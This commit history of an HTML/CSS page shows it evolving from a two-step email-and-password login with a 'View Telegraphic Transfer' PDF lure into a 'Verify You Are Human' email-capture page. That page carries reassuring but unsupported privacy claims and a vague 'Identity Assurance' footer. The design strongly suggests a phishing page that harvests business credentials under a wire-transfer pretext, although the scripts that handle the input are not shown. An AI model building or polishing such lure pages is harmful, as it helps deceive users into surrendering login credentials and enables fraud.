
==== index.html @ cd45072f "Add two-step login form with email-only first screen and PDF viewer" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="background"></div>

    <div class="login-container">
        <h1 id="pageTitle">Login</h1>
        
        <div class="language-selector">
            <button class="lang-btn active" data-lang="en">English</button>
            <button class="lang-btn" data-lang="es">Español</button>
            <button class="lang-btn" data-lang="fr">Français</button>
            <button class="lang-btn" data-lang="zh">中文</button>
        </div>
        
        <div class="success-message" id="successMessage">
            <span id="successText">Login successful! Redirecting...</span>
        </div>

        <!-- Step 1: Email Entry -->
        <form id="emailForm" class="form-step active">
            <div class="form-group">
                <label for="email" id="emailLabel">Email Address</label>
                <input type="email" id="email" name="email" autocomplete="email" required>
                <div class="error-message" id="emailError"></div>
            </div>

            <button type="submit" id="continueBtn">Continue</button>

            <div class="pdf-section">
                <span id="viewPdfText">View Telegraphic Transfer</span>
                <a href="#" id="viewPdfLink" class="pdf-link">View PDF</a>
            </div>
        </form>

        <!-- Step 2: Password Entry -->
        <form id="passwordForm" class="form-step">
            <div class="email-display" id="emailDisplay">
                <span id="displayedEmail"></span>
                <a href="#" id="changeEmailLink" class="change-link">Change</a>
            </div>

            <div class="form-group">
                <label for="password" id="passwordLabel">Password</label>
                <input type="password" id="password" name="password" autocomplete="current-password" required>
                <div class="error-message" id="passwordError"></div>
            </div>

            <div class="checkbox-group">
                <input type="checkbox" id="remember" name="remember">
                <label for="remember" id="rememberLabel">Remember me</label>
            </div>

            <button type="submit" id="submitBtn">Sign In</button>

            <div class="forgot-password">
                <a href="#" id="forgotLink">Forgot Password?</a>
            </div>
        </form>

        <div class="signup-link">
            <span id="signupText">Don't have an account?</span> <a href="#" id="signupLink">Sign up</a>
        </div>
    </div>

    <script src="js/translations.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
---- css/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    width: 100%;
    height: 100%;
}

body {
    font-family: Arial, sans-serif;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    background-color: #f0f0f0;
}

.background {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('../images/background.jpg');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    z-index: 0;
}

.background::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
}

.login-container {
    background: white;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.3);
    width: 100%;
    max-width: 400px;
    position: relative;
    z-index: 2;
    min-height: 450px;
}

.login-container h1 {
    text-align: center;
    color: #333;
    margin-bottom: 20px;
    font-size: 28px;
}

.language-selector {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-bottom: 20px;
    flex-wrap: wrap;
}

.lang-btn {
    padding: 6px 12px;
    border: 1px solid #ddd;
    background: white;
    color: #333;
    border-radius: 5px;
    cursor: pointer;
    font-size: 12px;
    transition: all 0.3s;
}

.lang-btn:hover {
    border-color: #667eea;
    color: #667eea;
}

.lang-btn.active {
    background: #667eea;
    color: white;
    border-color: #667eea;
}

/* Form Steps */
.form-step {
    display: none;
}

.form-step.active {
    display: block;
    animation: slideIn 0.3s ease-in;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.email-display {
    background: #f9f9f9;
    padding: 15px;
    border-radius: 5px;
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#displayedEmail {
    color: #333;
    font-weight: 500;
    word-break: break-all;
}

.change-link {
    color: #667eea;
    text-decoration: none;
    font-size: 14px;
    cursor: pointer;
    white-space: nowrap;
    margin-left: 10px;
}

.change-link:hover {
    text-decoration: underline;
}

.form-group {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 8px;
    color: #555;
    font-weight: bold;
}

input[type="text"],
input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 5px;
    font-size: 16px;
    transition: border-color 0.3s;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 5px rgba(102, 126, 234, 0.1);
}

/* Browser autocomplete styling */
input[type="email"]:-webkit-autofill,
input[type="email"]:-webkit-autofill:hover,
input[type="email"]:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
    -webkit-text-fill-color: #333 !important;
}

.checkbox-group {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

input[type="checkbox"] {
    width: auto;
    margin-right: 8px;
    cursor: pointer;
}

.checkbox-group label {
    margin: 0;
    font-weight: normal;
}

button[type="submit"] {
    width: 100%;
    padding: 12px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    transition: transform 0.2s;
}

button[type="submit"]:hover {
    transform: translateY(-2px);
}

button[type="submit"]:active {
    transform: translateY(0);
}

/* PDF Section */
.pdf-section {
    text-align: center;
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #eee;
}

#viewPdfText {
    display: block;
    color: #666;
    font-size: 14px;
    margin-bottom: 8px;
}

.pdf-link {
    color: #667eea;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.pdf-link:hover {
    text-decoration: underline;
}

.pdf-link::before {
    content: '📄';
    font-size: 16px;
}

.forgot-password {
    text-align: center;
    margin-top: 15px;
}

.forgot-password a {
    color: #667eea;
    text-decoration: none;
    font-size: 14px;
}

.forgot-password a:hover {
    text-decoration: underline;
}

.signup-link {
    text-align: center;
    margin-top: 20px;
    color: #666;
    font-size: 14px;
}

.signup-link a {
    color: #667eea;
    text-decoration: none;
    font-weight: bold;
}

.signup-link a:hover {
    text-decoration: underline;
}

.error-message {
    color: #e74c3c;
    font-size: 14px;
    margin-top: 5px;
    display: none;
}

.success-message {
    color: #27ae60;
    font-size: 14px;
    padding: 10px;
    background: #d5f4e6;
    border-radius: 5px;
    margin-bottom: 15px;
    display: none;
}

@media (max-width: 480px) {
    .login-container {
        padding: 20px;
        min-height: auto;
    }
    
    .login-container h1 {
        font-size: 24px;
    }
    
    .language-selector {
        gap: 4px;
    }
    
    .lang-btn {
        padding: 5px 8px;
        font-size: 11px;
    }

    .email-display {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }

    .change-link {
        margin-left: 0;
    }
}

==== commit 02f86cb5: "Update all files: Add page 2, remove signup/forgot password, update button labels" ====
--- a/index.html
+++ b/index.html
@@ -57,16 +57,8 @@
                 <label for="remember" id="rememberLabel">Remember me</label>
             </div>
 
-            <button type="submit" id="submitBtn">Sign In</button>
-
-            <div class="forgot-password">
-                <a href="#" id="forgotLink">Forgot Password?</a>
-            </div>
+            <button type="submit" id="submitBtn">Continue to PDF</button>
         </form>
-
-        <div class="signup-link">
-            <span id="signupText">Don't have an account?</span> <a href="#" id="signupLink">Sign up</a>
-        </div>
     </div>
 
     <script src="js/translations.js"></script>

==== commit de14e878: "Update to new design: Verify You Are Human page with blue header and notice section" ====
--- a/index.html
+++ b/index.html
@@ -3,65 +3,52 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Login</title>
+    <title>Verify You Are Human</title>
     <link rel="stylesheet" href="css/style.css">
 </head>
 <body>
     <div class="background"></div>
 
-    <div class="login-container">
-        <h1 id="pageTitle">Login</h1>
-        
-        <div class="language-selector">
-            <button class="lang-btn active" data-lang="en">English</button>
-            <button class="lang-btn" data-lang="es">Español</button>
-            <button class="lang-btn" data-lang="fr">Français</button>
-            <button class="lang-btn" data-lang="zh">中文</button>
-        </div>
-        
-        <div class="success-message" id="successMessage">
-            <span id="successText">Login successful! Redirecting...</span>
+    <div class="verification-container">
+        <!-- Blue Header -->
+        <div class="verification-header">
+            <span class="lock-icon">🔒</span>
+            <h1 id="headerTitle">Verify You Are Human</h1>
         </div>
 
-        <!-- Step 1: Email Entry -->
-        <form id="emailForm" class="form-step active">
-            <div class="form-group">
-                <label for="email" id="emailLabel">Email Address</label>
-                <input type="email" id="email" name="email" autocomplete="email" required>
-                <div class="error-message" id="emailError"></div>
+        <!-- Main Content -->
+        <div class="verification-content">
+            <p id="instructionText">Please enter your email address to continue.</p>
+
+            <form id="emailForm">
+                <div class="form-group">
+                    <label for="email" id="emailLabel">Email Address</label>
+                    <input type="email" id="email" name="email" placeholder="user@business.com" autocomplete="email" required>
+                    <div class="error-message" id="emailError"></div>
+                </div>
+
+                <button type="submit" id="continueBtn" class="continue-btn">Continue</button>
+            </form>
+
+            <!-- Important Notice Section -->
+            <div class="notice-section">
+                <h3 id="noticeTitle">Important Notice</h3>
+                <p id="noticeText">This page verifies human users. Your email is used only for access validation and is not stored permanently. By clicking "Continue", you consent to this verification process.</p>
+                
+                <div class="privacy-badge">
+                    <span id="privacyText">Privacy Protected</span>
+                </div>
             </div>
 
-            <button type="submit" id="continueBtn">Continue</button>
-
-            <div class="pdf-section">
-                <span id="viewPdfText">View Telegraphic Transfer</span>
-                <a href="#" id="viewPdfLink" class="pdf-link">View PDF</a>
+            <!-- Footer -->
+            <div class="verification-footer">
+                <span id="copyrightText">© 2025 Identity Assurance</span>
+                <a href="#" id="reportLink">0</a>
             </div>
-        </form>
-
-        <!-- Step 2: Password Entry -->
-        <form id="passwordForm" class="form-step">
-            <div class="email-display" id="emailDisplay">
-                <span id="displayedEmail"></span>
-                <a href="#" id="changeEmailLink" class="change-link">Change</a>
-            </div>
-
-            <div class="form-group">
-                <label for="password" id="passwordLabel">Password</label>
-                <input type="password" id="password" name="password" autocomplete="current-password" required>
-                <div class="error-message" id="passwordError"></div>
-            </div>
-
-            <div class="checkbox-group">
-                <input type="checkbox" id="remember" name="remember">
-                <label for="remember" id="rememberLabel">Remember me</label>
-            </div>
-
-            <button type="submit" id="submitBtn">Continue to PDF</button>
-        </form>
+        </div>
     </div>
 
     <script src="js/translations.js"></script>
-    <script src="js/main.js"></script>
+    <script src="js/page1.js"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -10,13 +10,14 @@
 }
 
 body {
-    font-family: Arial, sans-serif;
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
     min-height: 100vh;
     display: flex;
     justify-content: center;
     align-items: center;
     position: relative;
-    background-color: #f0f0f0;
+    background: linear-gradient(135deg, #f5f5f5 0%, #e0e0e0 100%);
+    padding: 20px;
 }
 
 .background {
@@ -31,303 +32,212 @@
     background-repeat: no-repeat;
     background-attachment: fixed;
     z-index: 0;
-}
-
-.background::after {
-    content: '';
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: rgba(0, 0, 0, 0.5);
-    z-index: 1;
-}
-
-.login-container {
+    opacity: 0.1;
+}
+
+.verification-container {
     background: white;
-    padding: 40px;
-    border-radius: 10px;
-    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.3);
-    width: 100%;
-    max-width: 400px;
+    border-radius: 16px;
+    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.15);
+    width: 100%;
+    max-width: 650px;
     position: relative;
     z-index: 2;
-    min-height: 450px;
-}
-
-.login-container h1 {
+    overflow: hidden;
+}
+
+.verification-header {
+    background: linear-gradient(135deg, #1e5ba8 0%, #2563eb 100%);
+    padding: 40px 30px;
     text-align: center;
-    color: #333;
-    margin-bottom: 20px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 15px;
+}
+
+.lock-icon {
+    font-size: 32px;
+    display: flex;
+    align-items: center;
+}
+
+.verification-header h1 {
+    color: white;
     font-size: 28px;
-}
-
-.language-selector {
-    display: flex;
-    justify-content: center;
-    gap: 8px;
-    margin-bottom: 20px;
-    flex-wrap: wrap;
-}
-
-.lang-btn {
-    padding: 6px 12px;
-    border: 1px solid #ddd;
-    background: white;
-    color: #333;
-    border-radius: 5px;
-    cursor: pointer;
-    font-size: 12px;
-    transition: all 0.3s;
-}
-
-.lang-btn:hover {
-    border-color: #667eea;
-    color: #667eea;
-}
-
-.lang-btn.active {
-    background: #667eea;
-    color: white;
-    border-color: #667eea;
-}
-
-/* Form Steps */
-.form-step {
-    display: none;
-}
-
-.form-step.active {
-    display: block;
-    animation: slideIn 0.3s ease-in;
-}
-
-@keyframes slideIn {
-    from {
-        opacity: 0;
-        transform: translateY(10px);
-    }
-    to {
-        opacity: 1;
-        transform: translateY(0);
-    }
-}
-
-.email-display {
-    background: #f9f9f9;
-    padding: 15px;
-    border-radius: 5px;
-    margin-bottom: 20px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-}
-
-#displayedEmail {
-    color: #333;
-    font-weight: 500;
-    word-break: break-all;
-}
-
-.change-link {
-    color: #667eea;
-    text-decoration: none;
-    font-size: 14px;
-    cursor: pointer;
-    white-space: nowrap;
-    margin-left: 10px;
-}
-
-.change-link:hover {
-    text-decoration: underline;
+    font-weight: 600;
+    letter-spacing: 0.3px;
+}
+
+.verification-content {
+    padding: 40px 35px;
+}
+
+.verification-content > p {
+    color: #555;
+    font-size: 16px;
+    margin-bottom: 30px;
+    line-height: 1.6;
 }
 
 .form-group {
-    margin-bottom: 20px;
+    margin-bottom: 25px;
 }
 
 label {
     display: block;
-    margin-bottom: 8px;
-    color: #555;
-    font-weight: bold;
-}
-
-input[type="text"],
-input[type="email"],
-input[type="password"] {
-    width: 100%;
-    padding: 12px;
+    margin-bottom: 10px;
+    color: #333;
+    font-weight: 600;
+    font-size: 15px;
+}
+
+input[type="email"] {
+    width: 100%;
+    padding: 14px 16px;
     border: 1px solid #ddd;
-    border-radius: 5px;
+    border-radius: 8px;
     font-size: 16px;
-    transition: border-color 0.3s;
-}
-
-input[type="text"]:focus,
-input[type="email"]:focus,
-input[type="password"]:focus {
+    transition: all 0.3s ease;
+    color: #333;
+    background: #fafafa;
+}
+
+input[type="email"]:focus {
     outline: none;
-    border-color: #667eea;
-    box-shadow: 0 0 5px rgba(102, 126, 234, 0.1);
-}
-
-/* Browser autocomplete styling */
-input[type="email"]:-webkit-autofill,
-input[type="email"]:-webkit-autofill:hover,
-input[type="email"]:-webkit-autofill:focus {
-    -webkit-box-shadow: 0 0 0 1000px white inset !important;
-    -webkit-text-fill-color: #333 !important;
-}
-
-.checkbox-group {
-    display: flex;
-    align-items: center;
-    margin-bottom: 20px;
-}
-
-input[type="checkbox"] {
-    width: auto;
-    margin-right: 8px;
-    cursor: pointer;
-}
-
-.checkbox-group label {
-    margin: 0;
-    font-weight: normal;
-}
-
-button[type="submit"] {
-    width: 100%;
-    padding: 12px;
-    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+    border-color: #2563eb;
+    background: white;
+    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
+}
+
+input[type="email"]::placeholder {
+    color: #999;
+}
+
+.error-message {
+    color: #d32f2f;
+    font-size: 13px;
+    margin-top: 6px;
+    display: none;
+}
+
+.continue-btn {
+    width: 100%;
+    padding: 14px;
+    background: linear-gradient(135deg, #8a9fb1 0%, #7a8fa3 100%);
     color: white;
     border: none;
-    border-radius: 5px;
+    border-radius: 8px;
     font-size: 16px;
-    font-weight: bold;
+    font-weight: 600;
     cursor: pointer;
-    transition: transform 0.2s;
-}
-
-button[type="submit"]:hover {
+    transition: all 0.3s ease;
+    letter-spacing: 0.5px;
+}
+
+.continue-btn:hover {
     transform: translateY(-2px);
-}
-
-button[type="submit"]:active {
+    box-shadow: 0 8px 16px rgba(122, 143, 163, 0.3);
+}
+
+.continue-btn:active {
     transform: translateY(0);
 }
 
-/* PDF Section */
-.pdf-section {
-    text-align: center;
-    margin-top: 25px;
+/* Notice Section */
+.notice-section {
+    background: #f8f9fa;
+    border-left: 4px solid #2563eb;
+    padding: 20px;
+    border-radius: 6px;
+    margin-top: 35px;
+    margin-bottom: 30px;
+}
+
+.notice-section h3 {
+    color: #333;
+    font-size: 14px;
+    font-weight: 700;
+    margin-bottom: 10px;
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+}
+
+.notice-section p {
+    color: #2c5aa0;
+    font-size: 13px;
+    line-height: 1.7;
+    margin-bottom: 15px;
+}
+
+.privacy-badge {
+    display: inline-block;
+    background: #e3f2fd;
+    color: #2563eb;
+    padding: 6px 12px;
+    border-radius: 4px;
+    font-size: 12px;
+    font-weight: 600;
+    letter-spacing: 0.3px;
+}
+
+/* Footer */
+.verification-footer {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
     padding-top: 20px;
     border-top: 1px solid #eee;
-}
-
-#viewPdfText {
-    display: block;
     color: #666;
-    font-size: 14px;
-    margin-bottom: 8px;
-}
-
-.pdf-link {
-    color: #667eea;
+    font-size: 13px;
+}
+
+.verification-footer a {
+    color: #2563eb;
     text-decoration: none;
-    font-weight: bold;
-    font-size: 14px;
-    display: inline-flex;
-    align-items: center;
-    gap: 5px;
-}
-
-.pdf-link:hover {
-    text-decoration: underline;
-}
-
-.pdf-link::before {
-    content: '📄';
-    font-size: 16px;
-}
-
-.forgot-password {
-    text-align: center;
-    margin-top: 15px;
-}
-
-.forgot-password a {
-    color: #667eea;
-    text-decoration: none;
-    font-size: 14px;
-}
-
-.forgot-password a:hover {
-    text-decoration: underline;
-}
-
-.signup-link {
-    text-align: center;
-    margin-top: 20px;
-    color: #666;
-    font-size: 14px;
-}
-
-.signup-link a {
-    color: #667eea;
-    text-decoration: none;
-    font-weight: bold;
-}
-
-.signup-link a:hover {
-    text-decoration: underline;
-}
-
-.error-message {
-    color: #e74c3c;
-    font-size: 14px;
-    margin-top: 5px;
-    display: none;
-}
-
-.success-message {
-    color: #27ae60;
-    font-size: 14px;
-    padding: 10px;
-    background: #d5f4e6;
-    border-radius: 5px;
-    margin-bottom: 15px;
-    display: none;
-}
-
-@media (max-width: 480px) {
-    .login-container {
-        padding: 20px;
-        min-height: auto;
-    }
-    
-    .login-container h1 {
+    font-weight: 600;
+    transition: color 0.2s;
+}
+
+.verification-footer a:hover {
+    color: #1e40af;
+}
+
+/* Responsive */
+@media (max-width: 600px) {
+    .verification-container {
+        border-radius: 12px;
+        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
+    }
+
+    .verification-header {
+        padding: 30px 20px;
+    }
+
+    .verification-header h1 {
         font-size: 24px;
     }
-    
-    .language-selector {
-        gap: 4px;
-    }
-    
-    .lang-btn {
-        padding: 5px 8px;
-        font-size: 11px;
-    }
-
-    .email-display {
+
+    .lock-icon {
+        font-size: 28px;
+    }
+
+    .verification-content {
+        padding: 30px 20px;
+    }
+
+    .verification-content > p {
+        font-size: 15px;
+        margin-bottom: 25px;
+    }
+
+    .notice-section {
+        margin-top: 30px;
+    }
+
+    .verification-footer {
         flex-direction: column;
-        align-items: flex-start;
         gap: 10px;
-    }
-
-    .change-link {
-        margin-left: 0;
-    }
-}+        text-align: center;
+    }
+}

==== commit 2e5d9853: "Update design to match screenshot exactly - centered card layout with proper styling" ====
--- a/index.html
+++ b/index.html
@@ -7,12 +7,10 @@
     <link rel="stylesheet" href="css/style.css">
 </head>
 <body>
-    <div class="background"></div>
-
     <div class="verification-container">
         <!-- Blue Header -->
         <div class="verification-header">
-            <span class="lock-icon">🔒</span>
+            <span class="lock-icon">🔐</span>
             <h1 id="headerTitle">Verify You Are Human</h1>
         </div>
 
--- a/css/style.css
+++ b/css/style.css
@@ -16,98 +16,83 @@
     justify-content: center;
     align-items: center;
     position: relative;
-    background: linear-gradient(135deg, #f5f5f5 0%, #e0e0e0 100%);
+    background: #e8eaed;
     padding: 20px;
-}
-
-.background {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background-image: url('../images/background.jpg');
-    background-size: cover;
-    background-position: center;
-    background-repeat: no-repeat;
-    background-attachment: fixed;
-    z-index: 0;
-    opacity: 0.1;
 }
 
 .verification-container {
     background: white;
-    border-radius: 16px;
-    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.15);
-    width: 100%;
-    max-width: 650px;
+    border-radius: 12px;
+    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
+    width: 100%;
+    max-width: 450px;
     position: relative;
     z-index: 2;
     overflow: hidden;
 }
 
 .verification-header {
-    background: linear-gradient(135deg, #1e5ba8 0%, #2563eb 100%);
-    padding: 40px 30px;
+    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
+    padding: 30px 25px;
     text-align: center;
     display: flex;
     align-items: center;
     justify-content: center;
-    gap: 15px;
+    gap: 12px;
+    border-radius: 12px 12px 0 0;
 }
 
 .lock-icon {
-    font-size: 32px;
+    font-size: 28px;
     display: flex;
     align-items: center;
 }
 
 .verification-header h1 {
     color: white;
-    font-size: 28px;
-    font-weight: 600;
-    letter-spacing: 0.3px;
+    font-size: 24px;
+    font-weight: 500;
+    letter-spacing: 0.2px;
 }
 
 .verification-content {
-    padding: 40px 35px;
+    padding: 35px 30px;
 }
 
 .verification-content > p {
-    color: #555;
-    font-size: 16px;
-    margin-bottom: 30px;
-    line-height: 1.6;
+    color: #666;
+    font-size: 15px;
+    margin-bottom: 25px;
+    line-height: 1.5;
 }
 
 .form-group {
-    margin-bottom: 25px;
+    margin-bottom: 20px;
 }
 
 label {
     display: block;
-    margin-bottom: 10px;
+    margin-bottom: 8px;
     color: #333;
-    font-weight: 600;
-    font-size: 15px;
+    font-weight: 500;
+    font-size: 14px;
 }
 
 input[type="email"] {
     width: 100%;
-    padding: 14px 16px;
+    padding: 12px 14px;
     border: 1px solid #ddd;
-    border-radius: 8px;
-    font-size: 16px;
+    border-radius: 4px;
+    font-size: 14px;
     transition: all 0.3s ease;
     color: #333;
-    background: #fafafa;
+    background: white;
 }
 
 input[type="email"]:focus {
     outline: none;
-    border-color: #2563eb;
-    background: white;
-    box-shadow: 0 0 0 3px rgba(37, 99, 235, 0.1);
+    border-color: #1976d2;
+    box-shadow: 0 0 0 2px rgba(25, 118, 210, 0.1);
 }
 
 input[type="email"]::placeholder {
@@ -116,69 +101,72 @@
 
 .error-message {
     color: #d32f2f;
-    font-size: 13px;
-    margin-top: 6px;
+    font-size: 12px;
+    margin-top: 5px;
     display: none;
 }
 
 .continue-btn {
     width: 100%;
-    padding: 14px;
-    background: linear-gradient(135deg, #8a9fb1 0%, #7a8fa3 100%);
+    padding: 12px 16px;
+    background: linear-gradient(135deg, #9fb0bf 0%, #8fa0ae 100%);
     color: white;
     border: none;
-    border-radius: 8px;
-    font-size: 16px;
-    font-weight: 600;
+    border-radius: 4px;
+    font-size: 15px;
+    font-weight: 500;
     cursor: pointer;
     transition: all 0.3s ease;
-    letter-spacing: 0.5px;
+    letter-spacing: 0.3px;
 }
 
 .continue-btn:hover {
-    transform: translateY(-2px);
-    box-shadow: 0 8px 16px rgba(122, 143, 163, 0.3);
+    box-shadow: 0 2px 8px rgba(143, 160, 174, 0.4);
 }
 
 .continue-btn:active {
-    transform: translateY(0);
+    transform: translateY(1px);
+}
+
+.continue-btn:disabled {
+    opacity: 0.7;
+    cursor: not-allowed;
 }
 
 /* Notice Section */
 .notice-section {
-    background: #f8f9fa;
-    border-left: 4px solid #2563eb;
-    padding: 20px;
-    border-radius: 6px;
-    margin-top: 35px;
-    margin-bottom: 30px;
+    background: #f5f5f5;
+    padding: 18px 16px;
+    border-radius: 4px;
+    margin-top: 30px;
+    margin-bottom: 25px;
 }
 
 .notice-section h3 {
     color: #333;
-    font-size: 14px;
-    font-weight: 700;
-    margin-bottom: 10px;
+    font-size: 13px;
+    font-weight: 600;
+    margin-bottom: 8px;
     text-transform: uppercase;
-    letter-spacing: 0.5px;
+    letter-spacing: 0.3px;
 }
 
 .notice-section p {
-    color: #2c5aa0;
+    color: #555;
     font-size: 13px;
-    line-height: 1.7;
-    margin-bottom: 15px;
+    line-height: 1.6;
+    margin-bottom: 12px;
 }
 
 .privacy-badge {
     display: inline-block;
     background: #e3f2fd;
-    color: #2563eb;
-    padding: 6px 12px;
-    border-radius: 4px;
-    font-size: 12px;
+    color: #1565c0;
+    padding: 5px 10px;
+    border-radius: 3px;
+    font-size: 11px;
     font-weight: 600;
-    letter-spacing: 0.3px;
+    letter-spacing: 0.2px;
 }
 
 /* Footer */
@@ -186,58 +174,60 @@
     display: flex;
     justify-content: space-between;
     align-items: center;
-    padding-top: 20px;
+    padding-top: 16px;
     border-top: 1px solid #eee;
-    color: #666;
-    font-size: 13px;
+    color: #999;
+    font-size: 12px;
 }
 
 .verification-footer a {
-    color: #2563eb;
+    color: #1976d2;
     text-decoration: none;
-    font-weight: 600;
+    font-weight: 500;
     transition: color 0.2s;
 }
 
 .verification-footer a:hover {
-    color: #1e40af;
+    color: #1565c0;
 }
 
 /* Responsive */
 @media (max-width: 600px) {
     .verification-container {
-        border-radius: 12px;
-        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
+        border-radius: 8px;
+        max-width: 100%;
+        margin: 0 10px;
     }
 
     .verification-header {
-        padding: 30px 20px;
+        padding: 25px 20px;
+        border-radius: 8px 8px 0 0;
     }
 
     .verification-header h1 {
-        font-size: 24px;
+        font-size: 22px;
     }
 
     .lock-icon {
-        font-size: 28px;
+        font-size: 26px;
     }
 
     .verification-content {
-        padding: 30px 20px;
+        padding: 25px 20px;
     }
 
     .verification-content > p {
-        font-size: 15px;
-        margin-bottom: 25px;
+        font-size: 14px;
+        margin-bottom: 20px;
     }
 
     .notice-section {
-        margin-top: 30px;
+        margin-top: 25px;
     }
 
     .verification-footer {
         flex-direction: column;
-        gap: 10px;
+        gap: 8px;
         text-align: center;
     }
 }
